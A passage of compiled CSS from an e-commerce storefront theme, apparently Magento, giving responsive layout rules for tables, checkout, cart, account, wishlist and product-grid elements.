  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .amreview-widget-container .amreview-message {
    height: 80px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty,
  .cart .cms-page-view .column.main table.table-grid.items .col.qty,
  .cart .modal-content table.table-grid.items .col.qty,
  .cart .cms-page-view .column.main table.data-table.items .col.qty,
  .cart .modal-content table.data-table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #ffffff;
    margin: 22px -15px 15px;
    padding: 22px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 38px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #cccccc;
    padding-top: 33px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f040';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #8f98a1;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 22px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 22px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 27.5px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5.5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 27.5px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 22px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th,
  .cms-page-view .column.main table.table-grid.grouped > thead > tr > th,
  .modal-content table.table-grid.grouped > thead > tr > th,
  .cms-page-view .column.main table.data-table.grouped > thead > tr > th,
  .modal-content table.data-table.grouped > thead > tr > th {
    border-bottom: 1px solid #eff0f1;
    display: table-cell;
  }
  .table.grouped > tbody,
  .cms-page-view .column.main table.table-grid.grouped > tbody,
  .modal-content table.table-grid.grouped > tbody,
  .cms-page-view .column.main table.data-table.grouped > tbody,
  .modal-content table.data-table.grouped > tbody {
    border-bottom: 1px solid #eff0f1;
  }
  .table.grouped > tbody > tr > td,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td,
  .modal-content table.table-grid.grouped > tbody > tr > td,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td,
  .modal-content table.data-table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before,
  .multicheckout .data.cms-page-view .column.main table.table-grid .address:before,
  .multicheckout .data.modal-content table.table-grid .address:before,
  .multicheckout .data.cms-page-view .column.main table.data-table .address:before,
  .multicheckout .data.modal-content table.data-table .address:before {
    margin-bottom: 5.5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 44px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 27.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 27.5px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5.5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5.5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 22px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.data-table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.data-table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options,
  .order-details-items .data.modal-content table.table-grid .col.options,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options,
  .order-details-items .data.modal-content table.data-table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options:before,
  .order-details-items .data.modal-content table.table-grid .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options:before,
  .order-details-items .data.modal-content table.data-table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #4c515a;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #4c515a;
  }
  .footer-toolbar-bottom,
  .footer-toolbar-top {
    text-align: center;
  }
  .products-grid .product-item-info {
    padding: 5px;
  }
  .page-products .sorter-label {
    display: none;
  }
  .page-products .toolbar select {
    max-width: 180px;
  }
  .filter .filter-current-subtitle {
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .table.grouped,
  .cms-page-view .column.main table.table-grid.grouped,
  .modal-content table.table-grid.grouped,
  .cms-page-view .column.main table.data-table.grouped,
  .modal-content table.data-table.grouped {
    margin-top: 22px;
  }
  .table.grouped .col.item,
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.item,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.item,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.item,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.item,
  .modal-content table.data-table.grouped .col.qty {
    display: table-cell !important;
    padding: 5px 10px !important;
  }
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.qty {
    min-width: 60px;
  }
  .products-list div.prolabels-wrapper {
    width: 30%;
    border-width: 0 10px 10px 0;
  }
  .pages .pages-items {
    display: inline-block;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .field-tooltip .field-tooltip-content {
    width: 140px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .cms-page-view .column.main table.table-grid > tbody > tr > th,
  .cms-page-view .column.main table.table-grid > tbody > tr > td,
  .modal-content table.table-grid > tbody > tr > th,
  .modal-content table.table-grid > tbody > tr > td,
  .cms-page-view .column.main table.data-table > tbody > tr > th,
  .cms-page-view .column.main table.data-table > tbody > tr > td,
  .modal-content table.data-table > tbody > tr > th,
  .modal-content table.data-table > tbody > tr > td {
    border-top: 1px solid #eff0f1;
  }
  .table > tbody + tbody,
  .cms-page-view .column.main table.table-grid > tbody + tbody,
  .modal-content table.table-grid > tbody + tbody,
  .cms-page-view .column.main table.data-table > tbody + tbody,
  .modal-content table.data-table > tbody + tbody {
    border-top: 1px solid #eff0f1;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .amrev-title-block {
    display: flex;
    align-items: center;
  }
  .amrev-title-block .am-strong {
    font-size: 2.4rem;
    font-weight: 400;
    padding: 0 24px 0 0;
    white-space: nowrap;
  }
  .amreview-proscons-container {
    flex-direction: row;
  }
  #askit-new-question-form {
    max-width: 500px;
  }
  .products-list .product.featured-attributes {
    display: block;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #8f98a1;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: -4px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .column .block-addbysku .action.remove:visited {
    color: #8f98a1;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:active {
    color: #8f98a1;
    text-decoration: underline;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #8f98a1;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .catalogsearch-advanced-result .message.error {
    margin-top: 0;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    margin: -10px;
    padding: 9px;
    position: relative;
    z-index: 9;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.active .product-item-inner {
    display: block;
  }
  .sidebar .products-grid .product-item-info:hover .product-item-photo,
  .sidebar .products-grid .product-item-info.active .product-item-photo {
    left: 9px;
    top: 9px;
  }
  .products-grid .product-item-inner {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #bbbbbb;
    border-top: none;
    left: 0;
    margin: 10px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: -10px 0 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    line-height: 35px;
    text-align: center;
    width: 35px;
  }
